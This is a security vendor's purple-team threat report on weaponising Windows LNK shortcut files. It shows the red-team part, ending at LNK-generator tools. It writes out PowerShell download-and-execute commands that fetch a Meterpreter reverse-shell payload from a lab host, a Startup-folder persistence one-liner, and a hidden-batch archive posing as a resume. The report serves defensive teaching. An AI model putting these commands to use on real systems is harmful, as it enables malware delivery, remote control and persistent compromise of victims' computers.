# Taking Shortcuts... Using LNK files for initial infection and persistence

This Threat Analysis Report is part of the Purple Team Series. In this series, the Managed Detection and Response (MDR) and Threat Intelligence teams from the Cybereason Global Security Operations Center (GSOC) explore widely used attack techniques, outline how threat actors leverage these techniques, describe how to reproduce an attack, and report how defenders can detect and prevent these attacks.

Purple Team Series reports include three sections:

- The red team section creates a version of a known attack method.
- The blue team section describes the attack in detail and introduces real-life examples.
- The purple team section describes how to detect such attacks.

### Key Points

- Widely popular for initial infection and persistence: Due to <u>recent changes</u> Microsoft has made regarding macro enabled files downloaded from the internet, the Cybereason GSOC has observed a serious uptick in malwares being delivered through shortcut files
- **Can easily be combined with a variety of attack techniques**: The flexibility of the file format makes it easy to use shortcut files alongside attacks such as <u>DLL-Sideloading</u> and "<u>Fileless</u>" attack types with PowerShell or <u>Lolbins</u>
- **Can be difficult to block**: While this is still a binary file type, shortcut files are benign by themselves. They're simply a pointer to another resource. Shortcut files are also a key component of the Windows operating system, making it impossible to ban them outright.

# LNK Files

Also known as a 'link' file, the Windows Shortcut File (LNK) is a Windows proprietary format specification that allows users to create a graphical 'pointer' to a file, command, network share, etc.

LNK files are usually created automatically in the 'recent files' or 'quick access' section of the Windows Explorer. They can also be created on demand by right clicking a file and selecting 'create shortcut'.

| Name            |                                                                                                    | Date modified                                                                                                    | Туре             | Size                                  |
|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|---------------------------------------|
| Ink_example.txt | Print         Edit         S         Share         Edit w         Edit w         Edit w         Edit w         Edit w         Image: Share         Open         Give a         Add to         Add to         Comp         Restor         Send to         Cut         Copy         Create         Delete         Renam         Prope | with Skype<br>ith Notepad++<br>with<br>ccess to<br>o archive<br>o "Ink_example.rar"<br>ress and email<br>ress to "Ink_example<br>e previous versions<br>o | e.rar" and email | > > > > > > > > > > > > > > > > > > > |
|                 | 14.00                                                                                                    | (2022 5 10 DM                                                                                                    |                  | 0.140                                 |
| ink example tyt | 11/9                                                                                                    | /2022 5:19 PM                                                                                                    | lext Document    | 0 KB                                  |

Example of creating a shortcut



Shortcuts can be edited by right clicking on the .LNK file and selecting 'properties'. This allows the user to edit the various attributes on the shortcut file such as target, directory, and icon.

| 📄 Ink_example    | txt - Shortc | ut Prope  | rties              | ×         |
|------------------|--------------|-----------|--------------------|-----------|
| General Shortco  | t Security   | Details   | Previous Versions  | •         |
|                  | _example.txt | - Shortcu | t                  |           |
| Target type:     | Text Docum   | ient      |                    |           |
| Target location: | Test         |           |                    |           |
| Target:          | C:\Users\I   | EUser\De  | sktop\Test\Ink_exa | ample.txt |
| Start in:        | C:\Users\IE  | EUser\De  | sktop\Test         |           |
| Shortcut key:    | None         |           |                    |           |
| Run:             | Normal win   | dow       |                    | $\sim$    |
| Comment:         |              |           |                    |           |
| Open File Lo     | ocation      | Change    | Icon Adva          | nced      |
|                  |              |           |                    |           |
|                  |              |           |                    |           |
|                  |              |           |                    |           |
|                  |              |           |                    |           |
|                  | 0            | K         | Cancel             | Apply     |

Properties of a LNK file



# RedTeam: Weaponizing LNK Files

In this section, we will cover how LNK files can be leveraged for malware delivery, from the *offensive security* perspective.

We will show how to create a LNK file that executes a malicious payload (reverse shell) and how to use LNK properties to make that persistent on the system.

### How Can LNK Files Be Abused?

As mentioned above, shortcut files are really just pointers to another resource. This makes it very easy to use LNK files to :

- run specific *cmd.exe* commands
- run a PowerShell 'one-liner'
- to execute hidden files in a directory.

Another attribute of shortcut files is that even with "Hide Extensions for Known File Types" disabled, shortcut files never show the ".Ink" extension. This can ease phishing attacks as the shortcut and the actual file are almost identical in appearance.

| Name                               | Date modified      | Туре                    | Size |
|------------------------------------|--------------------|-------------------------|------|
| 殖 Totally Legitimate Word Doc.docx | 11/10/2022 3:58 PM | Microsoft Word Document | 0 KB |
| 💼 Totally Legitimate Word Doc.docx | 11/10/2022 3:58 PM | Shortcut                | 1 KB |

Example of shortcut files not showing the ".Ink" extension

### Setup

In all of the following demonstrations, we will be using the same Meterpreter payload as our "malware" - a standard reverse\_tcp\_listener executable.



Meterpreter Payload Configuration



A quick disclaimer in that we're very well aware using Meterpreter out of the box is going to create MalOps. What we're looking for here is a way to look at the actual behaviors of the various techniques with a platform that is easy to stand up and work with.

### Use-Case 1 : Shortcut File as a Downloader

For our first example, we're going to take our Meterpreter payload (the file named *NOT\_Malware.exe*) and host it on a simple python web server -



Meterpreter payload on python web server

Next, we will build the LNK file. When clicked, we want our victim machine to reach out to the web server, download the Meterpreter payload into the %TEMP% directory, and execute the malicious payload, NOT\_Malware.exe :



Х

| Colors          | Security         | Details        | Previou     | s Versions |
|-----------------|------------------|----------------|-------------|------------|
| General         | Shortcut         | Options        | Font        | Layout     |
| Т               | otally_Legitimat | te_Document.do | c           |            |
| Target type:    | Application      |                |             |            |
| Target location | : System32       |                |             |            |
| Target:         | ;Start-Proces    | s "\$env:TEMP  | N0t_Malware | .exe"""    |
|                 |                  |                |             |            |
| Start in:       | C:\Windows       | System32       |             |            |
| Shortcut key:   | None             |                |             |            |
| Run:            | Normal wind      | ow             |             | ~          |
| Comment:        |                  |                |             |            |
| Open File I     | ocation          | Change Icon    | Advanc      | ed         |
|                 |                  |                |             |            |
|                 |                  |                |             |            |
|                 |                  |                |             |            |
|                 |                  |                |             |            |
|                 | _                |                |             |            |
|                 |                  |                |             |            |

🔏 Totally\_Legitimate\_Document.doc Properties

Malicious LNK file properties

C:\Windows\System32\cmd.exe /c

"powershell.exe -command PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command "wget http://192.168.84.131:8443/NOT\_Malware.exe -OutFile \$env:TEMP\N0t\_Malware.exe; Start-Process "\$env:TEMP\N0t\_Malware.exe""

Command executed when LNK is launched





The LNK file, once executed

| 🔄 > IEUser > AppE   | Data > Local > Temp >                  |                    |              |          | ٽ ~ | Sear |
|---------------------|----------------------------------------|--------------------|--------------|----------|-----|------|
| ims ^               | Name                                   | Date modified      | Туре         | Size     |     |      |
| nectedDevicesPlatfo | v8-compile-cache                       | 11/15/2022 6:57 AM | File folder  |          |     |      |
| SCache              | 7b03fb34-c38d-4313-91be-2f419cf0e7df.t | 12/16/2022 2:09 PM | TMP File     | 0 KB     |     |      |
|                     | 📄 07030bc3-5e6d-4207-a5eb-8f39da3541f8 | 12/16/2022 2:09 PM | TMP File     | 0 KB     |     |      |
| y                   | 📼 BGInfo.bmp                           | 12/16/2022 1:59 PM | Bitmap image | 5,866 KB |     |      |
| ale                 | N0t_Malware.exe                        | 12/16/2022 2:39 PM | Application  | 7 KB     |     |      |
| 9r                  | wct87FC.tmp                            | 9/16/2022 5:05 PM  | TMP File     | 64 KB    |     |      |
|                     | 📄 wct90D9.tmp                          | 12/16/2022 1:25 PM | TMP File     | 70 KB    |     |      |
| ains                | wct951E.tmp                            | 12/16/2022 2:30 PM | TMP File     | 0 KB     |     |      |
| osoft               | 📄 wctA6E6.tmp                          | 9/16/2022 5:05 PM  | TMP File     | 64 KB    |     |      |
| osoftEdge           |                                        |                    |              |          |     |      |
| et                  |                                        |                    |              |          |     |      |
| age Cache           |                                        |                    |              |          |     |      |

Dropped Meterpreter file in the TEMP directory

[\*] Meterpreter session 39 opened (192.168.84.131:1337  $\rightarrow$  192.168.84.128:1361) at 2022-12-16 17:39:53 -0500

Confirmed Meterpreter session created



### Use-Case 2 : Persistence with PowerShell



Persistence flow diagram

In this example, we have some sort of access to the victim host and we want to create a persistence mechanism that will perform the following :

- Check if our Meterpreter payload is still installed on the host
  - If not, download a new copy of the executable and re-execute
  - If present, start the executable
- We want our persistence mechanism to execute each time the user logs into their machine



We are going to create a simple PowerShell one-liner that will check for the presence of our payload in the *%TEMP&* directory and if it's not there, a new copy is downloaded and executed -

```
C:\windows\system32\cmd.exe /c
"powershell.exe -command PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command
"$test = test-path $env:TEMP\N0t_Malware.exe -PathType Leaf;
if (-not($test))
{ wget http://192.168.84.131:8443/N0t_Malware.exe -OutFile $env:TEMP\N0t_Malware.exe;
sleep -Seconds 5;
Start-Process "$env:TEMP\N0t_Malware.exe" }
else { Start-Process "$env:TEMP\N0t_Malware.exe" }""
```

Powershell one-liner used for persistence (new-lines were added to help with visibility)

The original intention was to put this into an LNK file but that will hit the 260 character limit in the GUI. Note that this limitation is only in the GUI. LNK files can actually handle <u>4096 characters</u> in the command line argument but this gives us an opportunity to change up our tactics a little.

Utilizing batch files for command execution is a very <u>common and popular</u> <u>technique</u> amongst attackers. In our scenario, we will create '*p.bat*' and copy our PowerShell one-liner into it. This file will be hosted on the same web server as our Meterpreter payload. Now, we can add a simple command in the LNK file to download and execute the batch file.

C:\Windows\System32\cmd.exe /c "powershell.exe -command PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command "wget http://192.168.84.131:8443/p.bat -OutFile \$env:TEMP\p.bat;Start-Process "\$env:TEMP\p.bat""

Powershell one-liner used to download 'p.bat' from our remote server

This essentially the exact same command from the '<u>Shortcut File as a Downloader</u>' section. The batch file will execute the original PowerShell one-liner.

Finally, we'll name the LNK file something innocuous and place it in the Windows Startup folder as our <u>persistence mechanism</u>. Whenever the user logs in, the LNK file will execute, downloading and running 'p.bat' which will take care of the Meterpreter payload.



| → IEUser → Ap  | opDat | ta → Roaming → | Microsoft → Wi | indows → St | art Menu → Programs | ; > Startup        |      |
|----------------|-------|----------------|----------------|-------------|---------------------|--------------------|------|
| ling           |       | Name           |                |             | Date modified       | Туре               | Size |
| emCertificates |       | 📓 desktop.ini  |                |             | 1/29/2020 12:03 PM  | Configuration sett | 1 KB |
| ns             |       | 📶 eula         |                |             | 1/5/2023 3:31 PM    | Shortcut           | 3 KB |
| plates         |       |                |                |             |                     |                    |      |

Malicious LNK file named 'eula' and placed in the Startup folder



### Use-Case 3 : Using Shortcuts to Execute Hidden Malicious Files

In our third example, we're going to use a popular tactic that has been observed in campaigns with <u>Obot</u> and <u>IcedID</u>. We are going to create an archive file that will contain the following:

- Our Meterpreter payload
- Batch file
- LNK file

Everything but the LNK file will be hidden from the user. The flow of the attack will be :

- User clicks on the LNK file
- LNK file launches batch file
- The batch file will use *xcopy* to copy the Meterpreter executable into %TEMP%
- The batch file will execute the Meterpreter executable



Attack flow diagram



We will start by creating the batch file. Our batch file is going to use <u>xcopy</u> to copy our payload to the %TEMP% directory and execute it. Pretty simple. One thing to note is the '/h' option is important as *xcopy* does not copy hidden files if this argument is not set.



Batch file used as part of our execution

We proceed to create the LNK file as we have previously, this time posing as an employment resume. When executed, it will call our hidden batch file -

| 🚝 Emmanuel     | _Goldstein_Res | ume_2023.do      | c Properties   | ×           |
|----------------|----------------|------------------|----------------|-------------|
| Colors         | Security       | Details          | Previou        | us Versions |
| General        | Shortcut       | Options          | Font           | Layout      |
|                | Emmanuel_Gold  | stein_Resume_2   | 2023.doc       |             |
| Target type:   | Application    |                  |                |             |
| Target locatio | n: System32    |                  |                |             |
| Target:        | C:\Windows     | \System32\cmd    | l.exe /c cerea | al_K.bat    |
| Start in:      | C:\Windows     | \System32        |                |             |
| Shortcut key:  | None           |                  |                |             |
| Run:           | Normal wind    | ow               |                | $\sim$      |
| Comment:       | Date Created   | d: 1-5-2023 13:3 | 37 PM Size: 3  | .00KB       |
| Open File      | Location       | Change Icon      | Advan          | ced         |
|                |                |                  |                |             |
|                |                |                  |                |             |
|                |                |                  |                |             |
|                |                |                  |                |             |
|                |                | ОК               | Cancel         | Apply       |



LNK file executing the hidden batch

Now we just need to mark everything but the LNK as 'hidden', zip the archive, and deliver it to our victim.



Order of operations in our attack



### Tools for Automating Malicious Shortcut Creation

In our examples, we have walked through manually creating LNK files through the GUI, mainly for simplicity and to demonstrate the various options available. As this has become a very popular technique for initial entry, attackers are looking to scale their campaigns and tools. Enter automation...

### Lnk\_Generator

Our first example, <u>Lnk\_Generator</u>, is a simple tool created by <u>Octoberfest7</u>. Start with running a PowerShell script on a Windows host to create a "template" LNK file :



Source code for "Template\_generator.ps1"

Copy the template file to a host with Python installed and run genInk.py to take the already configured command you want to run and embed it into the LNK template file.



Source code for "genInk.py"



### Lnk2Pwn

<u>Ink2pwn</u> is a GUI tool used to generate malicious LNK files. It will do the same as above, except from a graphical interface.

| File                        |                |                                 |  |
|-----------------------------|----------------|---------------------------------|--|
| Shortcut                    |                |                                 |  |
| Target Path                 |                | Working Dir                     |  |
| C:\Windows\System32\cmd.exe |                | C:\Windows\System32             |  |
| Arguments                   |                |                                 |  |
| /c notepad.exe              |                |                                 |  |
| File Name                   | Fake Extension | Icon Location                   |  |
| Ink_test                    | .txt           | C:\Windows\System32\notepad.exe |  |

